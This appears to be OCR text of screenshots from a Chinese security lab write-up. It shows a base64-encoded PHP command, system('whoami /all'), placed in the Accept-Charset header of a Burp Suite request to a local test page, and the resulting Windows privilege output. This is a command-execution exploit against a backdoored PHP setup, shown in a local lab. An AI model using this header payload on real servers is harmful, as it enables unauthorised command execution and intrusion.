 不安全 zone.secevery.com/code/
应用 Google 翻译 大佬博客 安全论坛 CTF SRC 信息收集 python官方文档 CEYE - Monitor serv
SecIcode在线编码工具(内测版) V1 -- 赛克艾威
system('whoami /all');
Base64编码 Base64解码
c3lzdGVtKCd3aG9hbWkgL2FsbCcpOw==
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /110.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCd3aG9hbWkgL2FsbCcpOw==
Cookie:UM_distinctid=16ae380e49f27e-0987ab403bca49-3c604504-1fa400-16ae380e4a011b;
CNZZDATA3801251=cnzz_eid%3D1063495559-1558595034-%26ntime%3D1559102092;
CNZZDATA1670348=cnzz_eid%3D213162126-1559207282-%26ntime%3D1559207282
Connection: close
Response
Raw Headers Hex
用户名 SID
========== =============================================
wlsmile\hp S-1-5-21-114871773-2805457272-2111742114-1001
组信息
-----------------
组名 类型 SID
属性
=========================================================
==== ======
=========================================================
===================================================
==========================================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0
必需的组, 启用于默认,
启用的组
NT AUTHORITY\Local account and member of Administrators group 已知组
S-1-5-114
必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544